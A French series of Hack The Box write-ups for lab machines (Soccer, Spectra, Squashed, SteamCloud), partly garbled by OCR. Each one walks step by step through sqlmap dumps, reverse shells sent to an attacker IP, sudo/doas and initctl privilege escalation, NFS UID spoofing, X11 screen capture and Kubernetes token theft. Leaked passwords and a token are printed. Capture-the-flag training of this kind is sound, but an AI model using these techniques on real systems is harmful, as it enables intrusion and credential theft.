1_
   _ | _
     |_|V...
                  1_1
                       https://sqlmap.org
Database: soccer_db
Table: accounts
[1 entry]
+-
   ---+--
                          +----
                                               -+----
| id | email
                         | password
                                                | username |
      -+----
                         -+----
                                               -+----
+
                                                          -+
| 1324 | player@player.htb | PlayerOftheMatch2022 | player |
                     [18:15:23] [INFO] table 'soccer_db.accounts' dumped to CSV file '/home/yoyo/.local/share/sqlmap/output/
soc-player.soccer.htb/dump/soccer_db/accounts.csv'
[18:15:23] [INFO] fetched data logged to text files under '/home/yoyo/.local/share/sqlmap/output/
soc-player.soccer.htb'
[*] ending @ 18:15:23 /2025-01-20/
```

On obtient un nom d'utilisateur ainsi qu'un mot de passe player:PlayerOftheMatch2022 On peut tenter de les utiliser afin de se connecter en SSH à la machine distante :

```
ssh player@10.10.11.194
player@10.10.11.194's password:
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-135-generic x86_64)
```

```
* Documentation: https://help.ubuntu.com
                   https://landscape.canonical.com
 * Management:
 * Support:
                   https://ubuntu.com/advantage
  System information as of Mon Jan 20 17:17:29 UTC 2025
  System load:
                         0.0
  Usage of /:
                         70.3% of 3.84GB
  Memory usage:
                         21%
  Swap usage:
                         0%
  Processes:
                         233
  Users logged in:
                         0
  IPv4 address for eth0: 10.10.11.194
  IPv6 address for eth0: dead:beef::250:56ff:fe94:5c8
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Dec 13 07:29:10 2022 from 10.10.14.19
player@soccer:~$
```

On obtient ainsi accès à la machine avec l'utilisateur player

#### **Privilege Escalation**

Il nous faut à présent l'accès root. On commence à enumérer les fichiers systèmes :

```
player@soccer:~$ find / -type f -perm -4000 2>/dev/null
/usr/local/bin/doas
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
...
```

On découvre le bianire doas dont le fichier de configuration devrait se trouver dans /usr/local/etc/doas.conf on affiche le contenu du fichier :

```
player@soccer:~$ cat /usr/local/etc/doas.conf
permit nopass player as root cmd /usr/bin/dstat
```

Le fichier n'est accessible seulement en lançant la commande distat. distat permet de générer des fichiers de statistiques, il execute du code python. On peut afficher les permissions de l'utilisateur sur le bianire :

```
player@soccer:~$ ls -ld /usr/local/share/dstat
drwxrwx--- 2 root player 4096 Dec 12 2022 /usr/local/share/dstat
```

On voit qu'il est possible de lire et executer du code. On crée un fichier de configuration vers le fichier dstat puis on l'execute avec doas afin d'obtenir l'accès root sur la machine :

```
### Creation du fichier de configuration contenant le shell
player@soccer:~$ echo 'import os; os.system("/bin/bash")' > /usr/local/share/dstat/dstat_pwn.py
### Liste des configuration possible
player@soccer:~$ doas /usr/bin/dstat --list
internal:
                     aio,cpu,cpu-adv,cpu-use,cpu24,disk,disk24,disk24-old,epoch,fs,int,int24,io,ipc,load,lock,mem,mem
                     -adv, net, page, page24, proc, raw, socket, swap, swap-old,
                     sys,tcp,time,udp,unix,vm,vm-adv,zones
/usr/share/dstat:
                     battery, battery-remain, condor-queue, cpufreq, dbus, disk-avgqu, disk-avgrq, disk-svctm, disk-tps, disk-util,
                     disk-wait,dstat,dstat-cpu,dstat-ctxt,dstat-mem,fan,
                     free {\tt space, fuse, gpfs, gpfs-ops, helloworld, ib, innodb-buffer, innodb-io, innodb-ops, jvm-full, jvm-vm, lustre, space, fuse, gpfs, gpfs-ops, helloworld, ib, innodb-buffer, innodb-io, innodb-ops, jvm-full, jvm-vm, lustre, space, fuse, gpfs, gpfs-ops, helloworld, ib, innodb-buffer, innodb-io, innodb-ops, jvm-full, jvm-vm, lustre, space, fuse, gpfs, gpfs-ops, helloworld, ib, innodb-buffer, innodb-io, innodb-ops, jvm-full, jvm-vm, lustre, space, gpfs, gpfs-ops, jvm-full, jvm-vm, lustre, space, gpfs, gpfs-ops, jvm-full, jvm-vm, lustre, space, gpfs, gpfs-ops, jvm-full, jvm-vm, lustre, space, gpfs, gpfs-ops, jvm-full, jvm-vm, lustre, space, gpfs, gpfs-ops, jvm-full, jvm-vm, lustre, space, gpfs, gpfs-ops, gpfs-ops, gp
                     md-status, memcache-hits, mongodb-conn, mongodb-mem,
                     mongodb-opcount, mongodb-queue, mongodb-stats, mysql-io, mysql-keys, mysql5-cmds, mysql5-conn, mysql5
                     -innodb,mysql5-innodb-basic,mysql5-innodb-extra,mysql5-io,
                     mysql5-keys,net-packets,nfs3,nfs3-ops,nfsd3,nfsd3-ops,nfsd4-ops,nfsstat4,ntp,postfix,power,proc
                     -count,qmail,redis,rpc,rpcd,sendmail,snmp-cpu,snmp-load,
                     snmp-mem,snmp-net,snmp-net-err,snmp-sys,snooze,squid,test,thermal,top-bio,top-bio-adv,top-childwait,
                     top-cpu,top-cpu-adv,top-cputime,top-cputime-avg,top-int,
```

On obtient ainsi l'accès root sur la machine

#### Spectra

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.229

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.229
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-03 10:00 CET
Nmap scan report for 10.10.10.229
Host is up (0.022s latency).
Not shown: 65532 closed tcp ports (reset)
        STATE SERVICE
PORT
22/tcp
        open ssh
| ssh-hostkey:
   4096 52:47:de:5c:37:4f:29:0e:8e:1d:88:6e:f9:23:4d:5a (RSA)
80/tcp
        open http
|_http-title: Site doesn't have a title (text/html).
3306/tcp open mysql
Nmap done: 1 IP address (1 host up) scanned in 46.23 seconds
```

Le scan révèle qu'il y a 3 ports ouverts, le port 22 pour SSH, le port 80 pour HTTP et le port 3306 pour le service mysql. Le site permet de créer des tickets incident pour une entreprise. Il y a deux liens l'un qui redirige vers un site wordpress et l'autre vers une page qui initie une connexion vers une base de donnée mais qui renvoie une erreur.

Il est possible d'accéder à la page contenant les pages wordpress dans le dossier testing, ce dossier contient le fichier de configuration wp-config.php qui est lancé lorsque l'on visite la page testing. Il y a un autre fichier qui semble etre une sauvegarde de ce fichier puisque appelé : wp-config.php.save si l'on lance ce fichier il n'y a pas d'erreur de connexion vers une base de donnée, il est possible de lire le code source de la page qui contient la configuration vers la base de donnée mysql :

```
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'dev' );
/** MySQL database username */
define( 'DB_USER', 'devtest' );
/** MySQL database password */
define( 'DB_PASSWORD', 'devteam01' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
...
```

On peut tenter d'utiliser ces identifiants pour se connecter au dashboard wordpress avec le compte administrator qui est le nom d'utilisateur inscris sur le site. On accède ainsi au dashboard wordpress.

### Exploitation

Afin d'obtenir un reverve shell on upload un plugin malicieux https://github.com/JacobMembrino/wordpress-plugin-exploit qui permet l'execution de commande et on lance un reverse shell en python :

```
### Requete de la commande
curl http://spectra.htb/main/wp-content/plugins/WebShell-Pentest/WebShell-Pentest.php?
cmd=export%20RHOST%3D%2210.10.14.10%22%3Bexport%20RPORT%3D1234%3Bpython%20-
c%20%27import%20sys%2Csocket%2Cos%2Cpty%3Bs%3Dsocket.socket%28%29%3Bs.connect%28%28os.
getenv%28%22RHOST%22%29%2Cint%28os.getenv%28%22RPORT%22%29%29%29%29%3B%5Bos.dup2%28s.
fileno%28%29%2Cfd%29%20for%20fd%20in%20%280%2C1%2C2%29%5D%3Bpty.spawn%28%22%2Fbin%2Fsh
%22%29%27
```

```
### Reverse shell
```

```
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.229] 42734
$ whoami
whoami
nginx
$
```

On obtient ainsi accès à la machine avec l'utilisateur nginx. On enumere le système, il s'agit d'une machine lancé sous ChromeOS :

```
nginx@spectra / $ cat /etc/lsb-release
GOOGLE_RELEASE=87.3.41
CHROMEOS_RELEASE_BRANCH_NUMBER=85
CHROMEOS_RELEASE_TRACK=stable-channel
CHROMEOS_RELEASE_KEYSET=devkeys
CHROMEOS_RELEASE_NAME=Chromium OS
CHROMEOS_AUSERVER=https://cloudready-free-update-server-2.neverware.com/update
CHROMEOS_RELEASE_BOARD=chromeover64
CHROMEOS_DEVSERVER=https://cloudready-free-update-server-2.neverware.com/
CHROMEOS_RELEASE_BUILD_NUMBER=13505
CHROMEOS_CANARY_APPID={90F229CE-83E2-4FAF-8479-E368A34938B1}
CHROMEOS_RELEASE_CHROME_MILESTONE=87
CHROMEOS_RELEASE_PATCH_NUMBER=2021_01_15_2352
CHROMEOS_RELEASE_APPID=87 efface-864d-49a5-9bb3-4b050a7c227a
CHROMEOS_BOARD_APPID=87efface-864d-49a5-9bb3-4b050a7c227a
CHROMEOS_RELEASE_BUILD_TYPE=Developer Build - neverware
CHROMEOS_RELEASE_VERSION=87.3.41
CHROMEOS_RELEASE_DESCRIPTION=87.3.41 (Developer Build - neverware) stable-channel chromeover64
```

On enumère les fichiers on peut voir qu'il y a un script qui permet de lancer automatiquement au démarrage la connexion :

```
nginx@spectra /opt $ cat autologin.conf.orig
# Copyright 2016 The Chromium OS Authors. All rights reserved.
# Use of this source code is governed by a BSD-style license that can be
# found in the LICENSE file.
description
              "Automatic login at boot"
              "chromium-os-dev@chromium.org"
author
# After boot-complete starts, the login prompt is visible and is accepting
# input.
start on started boot-complete
script
  passwd=
  # Read password from file. The file may optionally end with a newline.
  for dir in /mnt/stateful_partition/etc/autologin /etc/autologin; do
    if [ -e "${dir}/passwd" ]; then
     passwd="$(cat "${dir}/passwd")"
      break
    fi
  done
  if [ -z "${passwd}" ]; then
    exit O
  fi
  # Inject keys into the login prompt.
  # For this to work, you must have already created an account on the device.
  # Otherwise, no login prompt appears at boot and the injected keys do the
  # wrong thing.
  /usr/local/sbin/inject-keys.py -s "${passwd}" -k enter
```

Il y a le fichier /etc/autologin/passwd qui semble contenir le mot de passe puique c'est ce fichier qui est lu lors de la connexion. On affiche son contenu :

nginx@spectra ~ \$ cat /etc/autologin/passwd SummerHereWeCome!!

Le mot de passe est bien lisible on peut l'utiliser pour se connecter en SSH avec l'utilisateur katie :

```
ssh katie@spectra.htb
The authenticity of host 'spectra.htb (10.10.10.229)' can't be established.
RSA key fingerprint is SHA256:lr0h4CP6ugF2C5Yb0HuPxti8gsG+3UY5/wKjhnjGzLs.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'spectra.htb' (RSA) to the list of known hosts.
(katie@spectra.htb) Password:
katie@spectra ~ $
```

On obtient ainsi accès à la machine avec l'utilisateur katie

#### **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par enumérer les permissions de l'utilisateur :

```
katie@spectra ~ $ sudo -1
User katie may run the following commands on spectra:
    (ALL) SETENV: NOPASSWD: /sbin/initctl
katie@spectra ~ $ id
uid=20156(katie) gid=20157(katie) groups=20157(katie),20158(developers)
```

L'utilisateur katie a pour permission de lancer le script /sbin/initctl avec les droits root de plus il fait partie du groupe utilisateur "developers" on enumere les fichiers qui sont utilisé par le groupe "developper" :

```
katie@spectra ~ $ cat /etc/init/test.conf
description "Test node.js server"
author
            "katie"
start on filesystem or runlevel [2345]
stop on shutdown
script
    export HOME="/srv"
    echo $$ > /var/run/nodetest.pid
    exec /usr/local/share/nodebrew/node/v8.9.4/bin/node /srv/nodetest.js
end script
pre-start script
    echo "[`date`] Node Test Starting" >> /var/log/nodetest.log
end script
pre-stop script
    rm /var/run/nodetest.pid
    echo "[`date`] Node Test Stopping" >> /var/log/nodetest.log
end script
katie@spectra ~ $ cat /srv/nodetest.js
var http = require("http");
http.createServer(function (request, response) {
   response.writeHead(200, {'Content-Type': 'text/plain'});
   response.end('Hello World\n');
}).listen(8081);
console.log('Server running at http://127.0.0.1:8081/');
```

On test le lancement du script pour voir si la commande id s'execute on modifie le contenu du fichier test.conf :

```
script
    exec id > /tmp/test
    export HOME="/srv"
    echo $$ > /var/run/nodetest.pid
    exec /usr/local/share/nodebrew/node/v8.9.4/bin/node /srv/nodetest.js
end script
```

On lance le programme puis on vérifie si la commande c'est bien executé en affichant le contenu du fichier :

```
katie@spectra /tmp $ sudo initctl start test
test start/running, process 6635
katie@spectra ~ $ cat /tmp/test
uid=0(root) gid=0(root) groups=0(root)
```

On peut voir que la commande s'est executé et que l'utilisateur est root, on peut à présent lancer un reverse shell :

```
### Modification du script
...
script
exec python -c 'import
```

. . .

```
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.10",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.du>
export HOME="/srv"
echo $$ > /var/run/nodetest.pid
exec /usr/local/share/nodebrew/node/v8.9.4/bin/node /srv/nodetest.js
end script
....
### Execution du programme
katie@spectra ~ $ sudo initcll start test
test start/running, process 6720
### obtention du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.229] 42802
# whoami
whoami
root
```

On obtient ainsi accès à la machine avec l'utilisateur root

### Squashed

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.191

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.10.11.191
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-20 21:26 CET
Nmap scan report for 10.10.11.191
Host is up (0.053s latency).
Not shown: 65527 closed tcp ports (reset)
PORT
         STATE SERVICE
22/tcp
         open ssh
80/tcp
         open http
111/tcp
         open rpcbind
2049/tcp open nfs
43815/tcp open unknown
45639/tcp open unknown
54493/tcp open
               unknown
55187/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 9.22 seconds
```

Le scan révèle qu'il y a 8 ports ouverts, le port 22 pour SSH, le port 80 pour un serveur web. Le site web est un site de vente de fournitures de bureau, le port 2049 pour le service NFS qui n'est pas commun.

On utilise la commande showmount afin d'interagir avec NFS, on commence par afficher les serveurs :

```
showmount -e 10.10.11.191
Export list for 10.10.11.191:
/home/ross *
/var/www/html *
```

On trouve une liste avec deux chemins vers des répertoires, on peut les monter avec mount et afficher l'UID :

```
sudo mount -t nfs4 10.10.11.191:/var/www/html /mnt/1
sudo mount -t nfs4 10.10.11.191:/home/ross /mnt/2
ls -al
total 16
drwxr-xr-x 4 root root 4096 20 janv. 22:22 .
drwxr-xr-x 19 root root 4096 6 nov. 18:04 ..
drwxr-xr- 5 2017 www-data 4096 20 janv. 22:20 1
drwxr-xr-x 14 1001 1001 4096 20 janv. 21:19 2
```

On peut voir que l'UID du répertoire /var/www/html est 2017 et que l'on a pas les droits d'execution, pour le dossier /home/ross il y a par contre les droits d'executions.

Il semblerait que le site web soit stocké dans le répertoire /var/www/html

#### Exploitation

En ayant ces informations on peut tenter d'entrer dans le fichier en créant un faux utilisateur en modifiant l'UID du fichier monté, pour cela on utilise la commande usermod :

```
### Création de l'utilisateur falseuser
sudo useradd falseuser
### Modification de l'UID
sudo usermod -u 2017 falseuser
sudo groupmod -g 2017 falseuser
cat /etc/passwd | grep falseuser
falseuser:x:2017:2017::/home/falseuser:/bin/sh
```

On peut à présent changer d'utilisateur pour falseuser puis se connecter au dossier monté :

```
sudo su false user
$ bash
falseuser@kali:/mnt/1$
```

On peut a présent créer un fichier de shell.php que l'on va ensuite executer afin de receptionner un shell :

```
### Requete web vers le fichier
falseuser@kali:/mnt/1$ curl http://squashed.htb/shell.php
### Reception du shell
nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.191] 59852
Linux squashed.htb 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
   22:07:32 up 1:48, 1 user, load average: 0.00, 0.00, 0.00
USER
                                  TTY
                                                                       FROM
                                                                                                                                               LOGIN@
                                                                                                                                                                                IDLE JCPU
                                                                                                                                                                                                                                              PCPU WHAT
ross
                                    tty7
                                                                         :0
                                                                                                                                               20:19
                                                                                                                                                                                    1:48m 6.45s 0.02s /usr/libexec/gnome-session-binary --systemd --session-binary --systemd --session-binary --session-binary --session
uid=2017(alex) gid=2017(alex) groups=2017(alex)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
alex
```

On obtient ainsi accès à la machine avec l'utilisateur alex

#### **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par afficher le fichier de configuration NFS :

```
$ cat /etc/exports
# /etc/exports: the access control list for filesystems which may be exported
# to NFS clients. See exports(5).
#
# Example for NFSv2 and NFSv3:
# /srv/homes hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)
#
# Example for NFSv4:
# Example for NFSv4:
# /srv/nfs4 gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
#
/var/www/html *(rw,sync,root_squash)
/home/ross *(sync,root_squash)
```

Sur kali on ajoute un nouvel utilisateur qui puisse accéder au montage de l'utilisateur ross en modifiant l'UID comme auparavant :

```
### Liste des fichiers utilisateur
ls -la
total 68
drwxr-xr-x 14 1001 1001 4096 20 janv. 21:19
drwxr-xr-x 4 root root 4096 20 janv. 22:22 ...
lrwxrwxrwx 1 root root
                          9 20 oct.
                                       2022 .bash_history -> /dev/null
drwx----- 11 1001 1001 4096 21 oct.
                                       2022 .cache
drwx----- 12 1001 1001 4096 21 oct.
                                       2022 .config
drwxr-xr-x 2 1001 1001 4096 21 oct.
                                       2022 Desktop
drwxr-xr-x 2 1001 1001 4096 21 oct.
drwxr-xr-x 2 1001 1001 4096 21 oct.
                                       2022 Documents
                                       2022 Downloads
drwx----- 3 1001 1001 4096 21 oct.
                                       2022 .gnupg
drwx----- 3 1001 1001 4096 21 oct.
                                       2022 .local
drwxr-xr-x 2 1001 1001 4096 21 oct.
                                       2022 Music
drwxr-xr-x 2 1001 1001 4096 21 oct.
                                       2022 Pictures
drwxr-xr-x 2 1001 1001 4096 21 oct.
                                       2022 Public
drwxr-xr-x 2 1001 1001 4096 21 oct.
                                       2022 Templates
drwxr-xr-x 2 1001 1001 4096 21 oct.
                                       2022 Videos
lrwxrwxrwx 1 root root
                          9 21 oct.
                                       2022 .viminfo -> /dev/null
                          57 20 janv. 21:19 .Xauthority
-rw-----
           1 1001 1001
-rw----- 1 1001 1001 2475 20 janv. 21:19 .xsession-errors
-rw----- 1 1001 1001 2475 27 déc.
                                       2022 .xsession-errors.old
### Création de l'utilisateur ross2 avec les droits UID du créateur
sudo useradd ross2
sudo usermod -u 1001 ross2
sudo groupmod -g 1001 ross2
sudo su ross2
```

A présent que l'on est "propriétaire" du fichier on peut afficher le contenu du fichier .Xauthority qui est le fichier utilisé par x11, on peut le coder en base64 et l'ajouter chez l'utilisateur alex afin qu'il puisse interagir avec l'ecran de l'utilisateur ross :

```
### Affichage du fichier Xauthority de ross
$ cat /mnt/2/.Xauthority | base64
{\tt AQAADHnxdWFzaGVkLmhOYgABMAASTU1ULU1BRO1DLUNPTOtJRSOxABA8kngxTFfaJfErKgmmSJjT}
### Copie du fichier codé en base64 chez alex
alex@squashed:/$ echo AQAADHNxdWFzaGVkLmhOYgABMAASTUlULU1BRO1DLUNPT0tJRS0xABA8kngxTFfaJfErKgmmSJjT
| base64 -d > /tmp/.Xauthority
### Ajout de l'environnement
export XAUTHORITY=/tmp/.Xauthority
### Affichage des utilisateurs système
alex@squashed:/$ w
w
 22:36:18 up 2:17, 1 user, load average: 0.00, 0.00, 0.00
                 FROM
                                                  JCPU PCPU WHAT
USER
        TTY
                                   LOGIN@
                                            IDLE
         tty7
ross
                  :0
                                   20:19
                                            2:17m 8.00s 0.02s /usr/libexec/gnome-session-binary --systemd --sessio
```

On peut à présent interagir avec l'ecran utilisateur de ross depuis le reverse shell de l'utilisateur alex, on lance donc une capture d'écran et l'enregistrer afin de l'exporter :

```
### Permet de prendre une capture d'écran
xwd -root -screen -silent -display :0 > /tmp/screen.xwd
### Tranfert du fichier sur kali
alex@squashed:/tmp$ python3 -m http.server
python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.16.7 - - [20/Jan/2025 22:55:32] "GET /screen.xwd HTTP/1.1" 200 -
wget http://squashed.htb:8000/screen.xwd
### Conversion du fichier au format png
convert screen.xwd screen.png
```

A présent que le fichier est transféré et lisible on peut l'afficher :



Celui ci contient une photo de la fenetre du programme keepass qui est lancé, il y a inscrit le nom d'utilisateur et mot de passe de l'utilisateur root : root : cahmei7rai9A

On peut utiliser ces identifiants afin de se connecter au compte

alex@squashed:/\$ su root su root Password: cah\$mei7rai9A root@squashed:/#

On obtient ainsi les droits root sur la machine

## SteamCloud

### Reconnaissance

Machine cible Adresse IP : 10.10.11.133

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.10.11.133
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-25 23:32 CET
Nmap scan report for 10.10.11.133
Host is up (0.029s latency).
Not shown: 65528 closed tcp ports (reset)
PORT
         STATE SERVICE
22/tcp
         open ssh
2379/tcp open etcd-client
2380/tcp open etcd-server
8443/tcp open https-alt
10249/tcp open unknown
10250/tcp open unknown
10256/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 8.88 seconds
```

Le scan révèle qu'il y a 7 ports ouverts, lorsque l'on se rend au port 8443 sur le navigateur on peut analyser le contenu du certificat SSL :

| Certificate Viewer: minikube                   | ×      |
|------------------------------------------------|--------|
| General Details                                |        |
| Certificate Hierarchy                          |        |
| minikube                                       |        |
|                                                |        |
|                                                |        |
| Certificate Basic Constraints                  |        |
| Certification Authority Key ID                 |        |
| Certificate Subject Alternative Name           |        |
| Certificate Signature Algorithm                |        |
| Certificate Signature Value                    |        |
| v SHA-256 Fingerprints                         |        |
| Certificate                                    |        |
| Public Key                                     | *      |
| Field Value                                    |        |
| DNS Name: kubernetes                           | *      |
| IP Address: 10.10.11.133                       |        |
| IP Address: 10.96.0.1<br>IP Address: 127.0.0.1 | -      |
|                                                | Export |

Il y a pour information le nom du framework de conteneurisation utilisé il s'agit de kubernetes. kubernetes utilise le port 10250, on peut lister les pods avec kubeletctl :

```
kubeletctl --server 10.10.11.133 pods
```

|   | Pods                              | from Kubelet  |                         |
|---|-----------------------------------|---------------|-------------------------|
|   | POD                               | NAMESPACE     | CONTAINERS              |
| 1 | storage-provisioner               | kube-system   | storage-provisioner     |
| 2 | kube-proxy-ncnwl                  | kube-system   | kube-proxy              |
| 3 | coredns-78fcd69978-kzx4f          | kube-system   | coredns                 |
| 4 | nginx                             | default       | nginx                   |
| 5 | etcd-steamcloud                   | kube-system   | etcd                    |
| 6 | kube-apiserver-steamcloud         | kube-system   | kube-apiserver          |
| 7 | kube-controller-manager-steamclou | d kube-system | kube-controller-manager |

On vérifie à présent s'il est possible de lancer des commandes :

```
kubeletctl --server 10.10.11.133 scan rce
```

Node with pods vulnerable to RCE

|   | NODE IP      | PODS                               | NAMESPACE   | CONTAINERS              | RCE |
|---|--------------|------------------------------------|-------------|-------------------------|-----|
|   |              |                                    |             |                         | RUN |
| 1 | 10.10.11.133 | kube-apiserver-steamcloud          | kube-system | kube-apiserver          | -   |
| 2 |              | kube-controller-manager-steamcloud | kube-system | kube-controller-manager | -   |
| 3 |              | kube-scheduler-steamcloud          | kube-system | kube-scheduler          | -   |
| 4 |              | storage-provisioner                | kube-system | storage-provisioner     | -   |
| 5 |              | kube-proxy-ncnwl                   | kube-system | kube-proxy              | +   |
| 6 |              | coredns-78fcd69978-kzx4f           | kube-system | coredns                 | -   |
| 7 |              | nginx                              | default     | nginx                   | +   |
| 8 |              | etcd-steamcloud                    | kube-system | etcd                    | -   |

Le résultat indique qu'il est possible de lancer des commandes en passant par le serveur nginx.

#### Exploitation

On exploite cela en executant des commandes vers le serveur :

```
kubeletctl --server 10.10.11.133 exec "whoami" -p nginx -c nginx
root
```

On voit que le pods est lancé avec l'utilisateur root

#### Privilege Escalation

Nous allons essayer à présent d'accéder aux tokens et aux certificats afin de créer de nouveaux services avec de plus hauts privilèges, on affiche le token et le certificat avec les commandes suivantes :

```
### Affichage du token
kubeletctl --server 10.10.11.133 exec "cat /var/run/secrets/kubernetes.io/serviceaccount/token"
-p nginx -c nginx
{\tt eyJhbGci0iJSUzI1NiIsImtpZCI6ImNYcl9nUUwzcXQ2SkZlbEZTR3FQYnZmMDVGZDdwbTZrbUdBaUtkczFYSDQifQ.eyJ}
hdWQiOlsiaHROcHM6Ly9rdWJlcm5ldGVzLmRlZmF1bHQuc3ZjLmNsdXN0ZXIubG9jYWwiXSwiZXhwIjoxNzY5Mzc5NjAyL
CJpYXQiOjE3Mzc4NDM2MDIsImlzcyI6Imh0dHBzOi8va3ViZXJuZXRlcy5kZWZhdWx0LnN2Yy5jbHVzdGVyLmxvY2FsIiw
ia3ViZXJuZXRlcy5pbyI6eyJuYW1lc3BhY2UiOiJkZWZhdWx0IiwicG9kIjp7Im5hbWUiOiJuZ2lueCIsInVpZCI6ImYyZ
DQ4NjZhLWVlZTMtNGQ0YS05Zjg2LTUxZmZjYTlkYTg1MCJ9LCJzZXJ2aWNlYWNjb3VudCI6eyJuYW11IjoiZGVmYXVsdCI
sInVpZCI6Ijk4MjIzMjNjLTE2MzItNGIwMS05MDU0LTRiNzUxY2U40DgyMiJ9LCJ3YXJuYWZ0ZXIi0jE3Mzc4NDcyMD19L
CJuYmYiOjE3Mzc4NDM2MDIsInN1YiI6InN5c3RlbTpzZXJ2aWN1YWNjb3VudDpkZWZhdWxO0mRlZmF1bHQifQ.1GAROss2
gNkNobhYOsmDt41YCW7Eyf16tS8_FT0PH-d8B78EJXbL1Li5TWLa0vw0_86hBkyee0ekJRj1RvG4dj1SGQDwGFwegg6_LF
\texttt{fHifDu\_sl13S6orGPDsWm9NKJKo6zzmR90UReT8o2gwCa60cBc7eM9sVsZD7Ueoc6992Zok43XIgBG2fNTmjwX8H2I5bw8}{}
Ri_XAK20E1wHqP7IGBXg2_qlCaDHgXnYtR6jmVScl19Z06Se2gU-X0wpqNEaxyXztMGEtrWiSA142zY__SJurLY8VtU6ZT
_WpqTTYXICYscpQ8MRed6B7ccuxHmDC2nhn70youyhd1Y6XEcpjg
### Affichage du certificat
kubeletctl --server 10.10.11.133 exec "cat /var/run/secrets/kubernetes.io/serviceaccount/ca.crt"
-p nginx -c nginx
   --BEGIN CERTIFICATE----
MIIDBjCCAe6gAwIBAgIBATANBgkqhkiG9w0BAQsFADAVMRMwEQYDVQQDEwptaW5p
a3ViZUNBMB4XDTIxMTEyOTEyMTY1NVoXDTMxMTEyODEyMTY1NVowFTETMBEGA1UE
AxMKbWluaWt1YmVDQTCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBAOoa
YRSqoSUfHaMBK44xXLLuFXNELhJrC/900R2Gpt8DuBNIW5ve+mgNxb0LTofhgQ0M
HLPTTxnfZ5VaavDH2GHiFrtfUWD/g7HA8aXn7c0CNxdf1k7M0X0QjPRB3Ug2cID7
deqATtnjZaXTkOVUyUp5Tq3vmwhVkPXDtROc7QaTR/AUeR1oxO9+mPo3ry6S2xqG
VeeRhpK6Ma3FpJB3oN0Kz5e6areA0pBP5cVFd68/Np3aecCLrxf2Qdz/d9Bpisl1
hnRBjBwFDdzQVeIJRKhSAhczDbKP64bNi2K1ZU95k5YkodSgXyZmmkfgYORyg99o
```

```
1pRrbLrfNk6DE5S9VSUCAwEAAaNhMF8wDgYDVROPAQH/BAQDAgKkMBOGA1UdJQQW
MBQGCCsGAQUFBwMCBggrBgEFBQcDATAPBgNVHRMBAf8EBTADAQH/MBOGA1UdDgQW
BBSpRKCEKbVtRsYEGRwyaVeonBdMCjANBgkqhkiG9wOBAQsFAAOCAQEAOjqg5pUm
lt1jIeLkYTIE6C5xykWOX8mOWzmok17rSMA2GYISqdbRcw72accvdGJ2Z78X/HyO
DGSCkKaFqJ9+tvt1tRCZZS3hiI+sp4Tru5FttsGy1bV5sa+w/+2mJJzTjBEIMJ/+
9mGEdIpuHqZ15HHYeZ83SQWcj0H01ZGpSriHbfxAI1gRvtYBfnciP6Wgcy+YuU/D
xpCJgRAwOIUgK74EdYNZAkrWuSOAOUa8KiKuhklyZv38Jib3FvAo4JrBXIsjW/RO
JWSyodQkEF60Xh7yd21RFhtyE8J+h1HeTz4FpDJ7MuvfXfoXxSDQOYNQu09iFiMz
kf2eZIBNMpOTFg==
-----END CERTIFICATE-----
```

On enregiste le certificat et exporte le token :

```
export token="eyJhbGciOiJSU...ouyhd1Y6XEcpjg"
kubeletctl --server 10.10.11.133 exec "cat /var/run/secrets/kubernetes.io/serviceaccount/ca.crt"
-p nginx -c nginx > ca.crt
```

Puis on liste les pods avec la commande suivante :

| kubectl | token | =\$token | certificate | -authority=ca.crt | server=https://10.10.11.133:8443 | get | pods |
|---------|-------|----------|-------------|-------------------|----------------------------------|-----|------|
